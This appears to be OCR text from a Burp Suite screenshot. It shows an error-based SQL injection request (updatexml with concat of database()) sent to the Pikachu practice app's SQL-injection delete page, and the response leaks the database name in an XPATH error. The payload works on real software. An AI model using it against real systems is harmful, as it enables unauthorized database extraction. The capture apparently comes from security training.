 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_del.php?id=170+or+updatexml(1,concat(0x7e,database()),0)
HTTP/1.1
Host: 222.186.175.249:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://222.186.175.249:10080/pikachu/vul/sqli/sqli_del.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=sumakauhkae8v8pp0rfsqbjrh7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > Type a search term 0 matches
Done
31,213 bytes | 41 millis